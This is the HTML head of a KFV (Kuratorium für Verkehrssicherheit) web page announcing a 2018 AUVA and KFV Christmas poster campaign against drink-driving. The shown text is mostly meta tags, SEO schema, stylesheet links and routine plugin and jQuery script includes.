

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kfv.at/all-i-want-for-christmas-is-you-neue-plakataktion-gegen-alkohol-am-steuer-von-auva-und-kfv/
body_size: 46334
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="de"> <!--<![endif]-->
<head>
    <title>All I want for Christmas... is you! Neue Plakataktion gegen Alkohol am Steuer von AUVA und KFV - KFV - Kuratorium für Verkehrssicherheit</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.kfv.at/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"5f09cef22e","_rest_nonce":"a5876a854b","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/www.kfv.at\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","data__bot_detector_enabled":"1","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"www.kfv.at","text__ee_click_to_select":"Klicken Sie, um die gesamten Daten auszuw\u00e4hlen","text__ee_original_email":"Die vollst\u00e4ndige Version ist verf\u00fcgbar","text__ee_got_it":"Verstanden","text__ee_blocked":"Blockiert","text__ee_cannot_connect":"Kann keine Verbindung herstellen","text__ee_cannot_decode":"Kann E-Mail nicht dekodieren. Unbekannter Grund","text__ee_email_decoder":"CleanTalk E-Mail-Decoder","text__ee_wait_for_decoding":"Die Magie ist unterwegs!","text__ee_decoding_process":"Bitte warten Sie einen Moment, w\u00e4hrend wir die Kontaktdaten entschl\u00fcsseln."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"5f09cef22e","settings__forms__check_internal":"0","settings__forms__check_external":"1","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__data__bot_detector_enabled":"1","settings__sfw__anti_crawler":0,"blog_home":"https:\/\/www.kfv.at\/","pixel__setting":"3","pixel__enabled":false,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":0,"data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":595556289,"emailEncoderPassKey":"a451dc19bb8f98c0af52b17cff039dc3","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":false,"theRealPerson":{"phrases":{"trpHeading":"Das \u201eEchte-Person\u201c-Abzeichen!","trpContent1":"Der Kommentator fungiert als echte Person und ist als kein Bot verifiziert.","trpContent2":"Alle Tests gegen Spam-Bots bestanden. Anti-Spam von CleanTalk.","trpContentLearnMore":"Mehr erfahren"},"trpContentLink":"https:\/\/cleantalk.org\/the-real-person?utm_id=&amp;utm_term=&amp;utm_source=admin_side&amp;utm_medium=trp_badge&amp;utm_content=trp_badge_link_click&amp;utm_campaign=apbct_links","imgPersonUrl":"https:\/\/www.kfv.at\/wp-content\/plugins\/cleantalk-spam-protect\/css\/images\/real_user.svg","imgShieldUrl":"https:\/\/www.kfv.at\/wp-content\/plugins\/cleantalk-spam-protect\/css\/images\/shield.svg"}}
            </script>
        <link rel="icon" type="image/png" href="https://www.kfv.at/wp-content/uploads/2018/08/favicon.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v25.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.kfv.at/all-i-want-for-christmas-is-you-neue-plakataktion-gegen-alkohol-am-steuer-von-auva-und-kfv/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="All I want for Christmas... is you! Neue Plakataktion gegen Alkohol am Steuer von AUVA und KFV - KFV - Kuratorium für Verkehrssicherheit" />
	<meta property="og:description" content="Weihnachten ist das Fest der Familie. Nicht auszudenken, wenn aufgrund eines durch Alkohol verschuldeten Verkehrsunfalls plötzlich ein Familienmitglied am Weihnachtsabend fehlen würde! Da diese Vorstellung kaum jemanden kalt lässt, nutzen die AUVA (Allgemeine Unfallversicherungsanstalt) und das KFV (Kuratorium für Verkehrssicherheit) genau dieses abschreckende Beispiel, um darauf aufmerksam zu machen, dass Alkohol am Steuer tödlich sein [&hellip;]" />
	<meta property="og:url" content="https://www.kfv.at/all-i-want-for-christmas-is-you-neue-plakataktion-gegen-alkohol-am-steuer-von-auva-und-kfv/" />
	<meta property="og:site_name" content="KFV - Kuratorium für Verkehrssicherheit" />
	<meta property="article:published_time" content="2018-11-07T14:36:45+00:00" />
	<meta property="article:modified_time" content="2018-11-07T16:48:56+00:00" />
	<meta property="og:image" content="https://www.kfv.at/wp-content/uploads/2018/11/IMG_4087.jpg" />
	<meta property="og:image:width" content="1079" />
	<meta property="og:image:height" content="1512" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Johanna" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Geschrieben von" />
	<meta name="twitter:data1" content="Johanna" />
	<meta name="twitter:label2" content="Geschätzte Lesezeit" />
	<meta name="twitter:data2" content="3 Minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.kfv.at/all-i-want-for-christmas-is-you-neue-plakataktion-gegen-alkohol-am-steuer-von-auva-und-kfv/#article","isPartOf":{"@id":"https://www.kfv.at/all-i-want-for-christmas-is-you-neue-plakataktion-gegen-alkohol-am-steuer-von-auva-und-kfv/"},"author":{"name":"Johanna","@id":"https://www.kfv.at/#/schema/person/099e957b6a3436bc13ecc8efd2e84852"},"headline":"All I want for Christmas&#8230; is you! Neue Plakataktion gegen Alkohol am Steuer von AUVA und KFV","datePublished":"2018-11-07T14:36:45+00:00","dateModified":"2018-11-07T16:48:56+00:00","mainEntityOfPage":{"@id":"https://www.kfv.at/all-i-want-for-christmas-is-you-neue-plakataktion-gegen-alkohol-am-steuer-von-auva-und-kfv/"},"wordCount":703,"publisher":{"@id":"https://www.kfv.at/#organization"},"image":{"@id":"https://www.kfv.at/all-i-want-for-christmas-is-you-neue-plakataktion-gegen-alkohol-am-steuer-von-auva-und-kfv/#primaryimage"},"thumbnailUrl":"https://www.kfv.at/wp-content/uploads/2018/11/IMG_4087.jpg","keywords":["2018"],"articleSection":["Bildung &amp; Training","Presseaussendungen"],"inLanguage":"de"},{"@type":"WebPage","@id":"https://www.kfv.at/all-i-want-for-christmas-is-you-neue-plakataktion-gegen-alkohol-am-steuer-von-auva-und-kfv/","url":"https://www.kfv.at/all-i-want-for-christmas-is-you-neue-plakataktion-gegen-alkohol-am-steuer-von-auva-und-kfv/","name":"All I want for Christmas... is you! Neue Plakataktion gegen Alkohol am Steuer von AUVA und KFV - KFV - Kuratorium für Verkehrssicherheit","isPartOf":{"@id":"https://www.kfv.at/#website"},"primaryImageOfPage":{"@id":"https://www.kfv.at/all-i-want-for-christmas-is-you-neue-plakataktion-gegen-alkohol-am-steuer-von-auva-und-kfv/#primaryimage"},"image":{"@id":"https://www.kfv.at/all-i-want-for-christmas-is-you-neue-plakataktion-gegen-alkohol-am-steuer-von-auva-und-kfv/#primaryimage"},"thumbnailUrl":"https://www.kfv.at/wp-content/uploads/2018/11/IMG_4087.jpg","datePublished":"2018-11-07T14:36:45+00:00","dateModified":"2018-11-07T16:48:56+00:00","breadcrumb":{"@id":"https://www.kfv.at/all-i-want-for-christmas-is-you-neue-plakataktion-gegen-alkohol-am-steuer-von-auva-und-kfv/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://www.kfv.at/all-i-want-for-christmas-is-you-neue-plakataktion-gegen-alkohol-am-steuer-von-auva-und-kfv/"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://www.kfv.at/all-i-want-for-christmas-is-you-neue-plakataktion-gegen-alkohol-am-steuer-von-auva-und-kfv/#primaryimage","url":"https://www.kfv.at/wp-content/uploads/2018/11/IMG_4087.jpg","contentUrl":"https://www.kfv.at/wp-content/uploads/2018/11/IMG_4087.jpg","width":1079,"height":1512},{"@type":"BreadcrumbList","@id":"https://www.kfv.at/all-i-want-for-christmas-is-you-neue-plakataktion-gegen-alkohol-am-steuer-von-auva-und-kfv/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.kfv.at/"},{"@type":"ListItem","position":2,"name":"All I want for Christmas&#8230; is you! Neue Plakataktion gegen Alkohol am Steuer von AUVA und KFV"}]},{"@type":"WebSite","@id":"https://www.kfv.at/#website","url":"https://www.kfv.at/","name":"KFV - Kuratorium für Verkehrssicherheit","description":"","publisher":{"@id":"https://www.kfv.at/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.kfv.at/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":"Organization","@id":"https://www.kfv.at/#organization","name":"KFV (Kuratorium für Verkehrssicherheit)","url":"https://www.kfv.at/","logo":{"@type":"ImageObject","inLanguage":"de","@id":"https://www.kfv.at/#/schema/logo/image/","url":"https://www.kfv.at/wp-content/uploads/2018/05/Logo-KFV-Verein-Blue-Transparent.png","contentUrl":"https://www.kfv.at/wp-content/uploads/2018/05/Logo-KFV-Verein-Blue-Transparent.png","width":"1400","height":"640","caption":"KFV (Kuratorium für Verkehrssicherheit)"},"image":{"@id":"https://www.kfv.at/#/schema/logo/image/"},"sameAs":["https://www.linkedin.com/company/kuratorium-fuer-verkehrssicherheit"]},{"@type":"Person","@id":"https://www.kfv.at/#/schema/person/099e957b6a3436bc13ecc8efd2e84852","name":"Johanna","image":{"@type":"ImageObject","inLanguage":"de","@id":"https://www.kfv.at/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/fe20df04333eb222db3311e1d763d48637ba69e0fd40ce9b18ace9c5c85a22a2?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/fe20df04333eb222db3311e1d763d48637ba69e0fd40ce9b18ace9c5c85a22a2?s=96&d=mm&r=g","caption":"Johanna"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//moderate.cleantalk.org' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="KFV - Kuratorium für Verkehrssicherheit &raquo; Feed" href="https://www.kfv.at/feed/" />
<link rel="alternate" type="application/rss+xml" title="KFV - Kuratorium für Verkehrssicherheit &raquo; Kommentar-Feed" href="https://www.kfv.at/comments/feed/" />
<link rel="alternate" type="text/calendar" title="KFV - Kuratorium für Verkehrssicherheit &raquo; iCal Feed" href="https://www.kfv.at/events/?ical=1" />
<link rel='stylesheet' id='modal_survey_style-css' href='https://www.kfv.at/wp-content/plugins/modal_survey/templates/assets/css/modal_survey.css?ver=2.0.1.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='circliful-css' href='https://www.kfv.at/wp-content/plugins/modal_survey/templates/assets/css/jquery.circliful.css?ver=2.0.1.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='ms-jquery-ui-css' href='https://www.kfv.at/wp-content/plugins/modal_survey/templates/assets/css/ms-jquery-ui.css?ver=2.0.1.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='modal_survey_themes-css' href='https://www.kfv.at/wp-content/plugins/modal_survey/templates/assets/css/themes.css?ver=2.0.1.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='modal-survey-custom-style-css' href='https://www.kfv.at/wp-content/plugins/modal_survey/templates/assets/css/custom_ms.css?ver=6.8.2' type='text/css' media='all' />
<style id='modal-survey-custom-style-inline-css' type='text/css'>
.survey_answers:hover,
.survey_answers:active,
.survey_answers:focus {
    background: #004899 !important;
    color: white !important;
    box-shadow: none !important;
    background-color: #004899 !important;
    opacity: 1;
}

.survey_question {
   border: none !important;
}

.survey_question span {
   line-height: 1.4 !important;
   font-size: 22px !important;
}

.survey-kfv-content {
    font-size: 14px;
    font-weight: normal;
    text-align: justify;
}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.kfv.at/wp-includes/css/dashicons.min.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.kfv.at/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.kfv.at/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://www.kfv.at/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.61_1755608868' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://www.kfv.at/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.61_1755608868' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-trp-css-css' href='https://www.kfv.at/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-trp.min.css?ver=6.61_1755608868' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-font-awesome-css' href='https://use.fontawesome.com/releases/v5.12.1/css/all.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-bootstrap-css' href='https://www.kfv.at/wp-content/plugins/download-manager/assets/bootstrap/css/bootstrap.min.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-css' href='https://www.kfv.at/wp-content/plugins/download-manager/assets/css/front.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-framework-css' href='https://www.kfv.at/wp-content/plugins/td-api-plugin/css/style.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='cff-css' href='https://www.kfv.at/wp-content/plugins/custom-facebook-feed-pro/assets/css/cff-style.min.css?ver=4.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.kfv.at/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.kfv.at/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.35.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.kfv.at/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.27.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6535-css' href='https://www.kfv.at/wp-content/uploads/elementor/css/post-6535.css?ver=1763371317' type='text/css' media='all' />
<link rel='stylesheet' id='cffstyles-css' href='https://www.kfv.at/wp-content/plugins/custom-facebook-feed-pro/assets/css/cff-style.min.css?ver=4.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='powerpack-frontend-css' href='https://www.kfv.at/wp-content/plugins/powerpack-elements/assets/css/min/frontend.min.css?ver=2.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-classic-full-css' href='https://www.kfv.at/wp-content/plugins/wpforms/assets/css/frontend/classic/wpforms-full.min.css?ver=1.9.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.kfv.at/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.16.2' type='text/css' media='all' />
<link rel='stylesheet' id='namogo-icons-css' href='https://www.kfv.at/wp-content/plugins/elementor-extras/assets/lib/nicons/css/nicons.css?ver=2.2.51' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-extras-frontend-css' href='https://www.kfv.at/wp-content/plugins/elementor-extras/assets/css/frontend.min.css?ver=2.2.51' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-10934-css' href='https://www.kfv.at/wp-content/uploads/elementor/css/post-10934.css?ver=1763371317' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://www.kfv.at/wp-content/plugins/newsletter/style.css?ver=8.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='borlabs-cookie-css' href='https://www.kfv.at/wp-content/cache/borlabs-cookie/borlabs-cookie_1_de.css?ver=2.2.66-16' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.kfv.at/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.kfv.at/wp-content/themes/Newspaper-child/style.css?ver=12.7.1c' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://www.kfv.at/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-pro-css' href='https://www.kfv.at/wp-content/plugins/elementskit/widgets/init/assets/css/widget-styles-pro.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://www.kfv.at/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.kfv.at/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.kfv.at/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.kfv.at/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.kfv.at/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='//www.kfv.at/wp-content/uploads/sgf-css/font-f775a9f748697f4a6aba3ddd3589a023.css' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pp = {"ajax_url":"https:\/\/www.kfv.at\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kfv.at/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.kfv.at/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.kfv.at/wp-content/plugins/modal_survey/templates/assets/js/msChart.min.js?ver=1.10.3" id="mschartjs-js"></script>
<script type="text/javascript" src="https://www.kfv.at/wp-content/plugins/modal_survey/templates/assets/js/printthis.js?ver=1.0.0" id="printthis-js"></script>
<script type="text/javascript" src="https://www.kfv.at/wp-content/plugins/modal_survey/templates/assets/js/modal_survey_answer.min.js?ver=2.0.1.8.2" id="modal_survey_answer_script-js"></script>
<script type="text/javascript" src="https://www.kfv.at/wp-content/plugins/modal_survey/templates/assets/js/modal_survey.min.js?ver=2.0.1.8.2" id="modal_survey_script-js"></script>
<script type="text/javascript" src="https://www.kfv.at/wp-content/plugins/modal_survey/templates/assets/js/jquery.circliful.min.js?ver=1.0.2" id="circliful-js"></script>
<script type="text/javascript" src="https://www.kfv.at/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_ext-protection.min.js?ver=6.61_1755608868" id="apbct-public-bundle_ext-protection.min-js-js"></script>
